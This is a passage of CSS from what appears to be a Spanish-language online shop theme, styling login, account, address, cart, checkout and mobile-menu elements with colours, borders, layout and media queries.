    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
    body#checkout section#checkout-personal-information-step.-current,body#checkout section#checkout-addresses-step.-current,body#checkout section#checkout-delivery-step.-current,body#checkout section#checkout-payment-step.-current{
        position:fixed;
        top: 0;
        height: 100vh;
        background: white;
        z-index: 100000;
        left: 0;
        width: 100%;
        overflow-y: scroll;
    }
    body#checkout #checkout-personal-information-step.-current .btn-primary.continue,  body#checkout section#checkout-addresses-step.-current .btn-primary.continue, body#checkout section#checkout-delivery-step.-current .btn-primary.continue,  body#checkout section#checkout-payment-step.-current div#payment-confirmation button  {
        position:fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        border-radius: 0;
        background: #00AC61;
        border: 2px solid darkgreen;
        margin:0 !important;
    }
    body#checkout section.checkout-step.-current .step-title{
        padding: 10px !important;
    }
    body#checkout .tituloscheckout {
        display: flex;
        align-items: center;
    }
    body#checkout .tituloscheckout > h1 {
        width: 90%;
    }
    body#checkout .tituloscheckout > .flechadiv {
        width: 10%;
        margin:10px;
    }
    body#checkout  .flechadiv{
        display:none;
    }
    body#checkout .-current .flechadiv {
        display: block;
    }
    body#checkout section .-unreachable {
        opacity: 0.5;
    }
    body#checkout #footer,body#checkout .addtocartmvl_greenbar {
        display:none !important;
    }
    body#checkout section.checkout-step .address-item.selected {
        border: 5px solid green !important;
        background: #d4edda;
    }
    body#checkout section.checkout-step .address-item {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
        width:90%;
        margin:1% 5%;
    }
    body#checkout section.checkout-step .address-item .custom-radio {
        display: none;
    }
    body#checkout section.checkout-step .address {
        margin-left: 0 !important;
    }
    body#checkout section.checkout-step .address-footer {
        display: flex;
        align-items: center;
    }
    body#checkout .address-footer-left, body#checkout .address-footer-right {
        width: 50%;
    }
    body#checkout .address-footer-right a {
        color: lightgray !important;
        font-size: 20px;
    }
    body#checkout span.address-alias.h4{
        display:none !important;
    }
  
    body#checkout .h3:not(.product-title) {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
    }
  
    body#checkout section.checkout-step .content {
        margin: 0px 20px;
    }
    body#checkout textarea#delivery_message {
        height: 50vh;
    }
    body#cart h1.h2 {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        margin: 0 !important;
        text-transform:capitalize;
        text-transform: initial !important;
    }
    body#cart header#header {
        display: none;
    }
    body#cart div#promo-code {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100vh;
        background: white;
        left: 0;
        padding:20px;
        z-index:1;
    }
    body#cart .card.cart-container >.card-block {
        display: flex;
    }
    body#cart h1.h2 {
        width: 90%;
    }
    body#checkout .address-footer-left {
        display: flex;
        align-items:center;
    }
    body#checkout .address-footer-left > span {
        color: green;
        font-weight: bold;
        font-size: 20px;
    }
    body#checkout p.add-address a {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color: green !important;
        display: block;
        font-weight: bold;
    }
    iframe#launcher {
        bottom: 120px !important;
    }
    body#cart span.coupon_add {
        float: right;
        color: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 1px solid;
        padding: 0.5rem;
        line-height: 0.5rem;
        margin: 0.5rem;
        min-width: 100px;
        text-align:center;
    }
    body#cart ul.coupon_list li {
        line-height: 3;
    }
    body#cart span.coupon_code {
        font-weight: bold;
    }
    body#cart span.coupon_add.coupon_added {
        color: deepskyblue !important;
        border:none;
    }
    body#discount .notallowedaddtocard {
        position: fixed;
        top: 5%;
        width: 90%;
        text-align: center;
        background: white;
        border: 1px solid;
        border-radius: 10px;
        padding: 10px;
        z-index: 10;
    }
    body#discount .darkbackground {
        background: black;
        height: 100vh;
        width: 100%;
        position: fixed;
        z-index: 10;
        top: 0;
        left: 0;
        opacity: 0.5;
    }
    body#discount .notallowedaddtocard .cerrar {
        text-align: right;
        padding: 0px 10px;
    }
    .amegamenu_mobile-modal {
        height: 100vh;
    }
    .total_to_pay {
        margin-top: -4px;
        position: absolute;
        right:8px;
        color: #27C433;
        line-height: 1;
        border-radius: 10px;
        font-size: 12px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
        background: white;
    }
    #pagenotfound #header .header-top.tablet-h, #pagenotfound #header #search_widget, .header-top .row.vertical-center.header-top-wrapper>.position-static{
        display:block !important;
    }
    #pagenotfound #header #search_widget form input[type=text] {
        background: #f9f9f9 !important;
        font-size: 14px;
